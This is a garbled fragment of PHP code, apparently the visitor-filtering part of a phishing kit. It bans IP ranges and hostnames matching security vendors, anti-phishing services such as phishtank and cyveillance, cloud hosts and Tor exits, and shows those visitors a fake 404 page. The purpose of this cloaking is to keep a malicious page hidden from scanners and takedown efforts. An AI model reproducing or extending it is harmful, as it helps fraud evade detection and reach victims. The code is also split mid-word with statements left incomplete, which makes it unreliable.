
"^64.106.213.*"
,

"54.228.218.117"
,

"^54.228.218.*"
,

"185.28.20.243"
,

"^185.28.20.*"
,

"217.16.26.166"
,

"^217.16.26.*"
if
(in_array(
$IP_Connected
,
$IP_Banned
)){

$errors
 = 
'<h1>404 Not Found</h1>The pag
e that you have requested could not be foun
d.<br>'
;

// $errors .= gethostbyaddr($_SERVER['REM
OTE_ADDR']).'<br>';
// $errors .= php_uname();
die
(
$errors
);

$hostname
 = gethostbyaddr(
$_SERVER
[
'REMOTE_A
DDR'
$blocked_words
 = 
array
(
"drweb"
,
"Dr.Web"
,
"hos
tinger"
,
"scanurl"
,
"above"
,
"google"
,
"faceboo
k"
,
"softlayer"
,
"amazonaws"
,
"cyveillance"
,
"ph
ishtank"
,
"dreamhost"
,
"netpilot"
,
"calyxinstit
ute"
,
"tor-exit"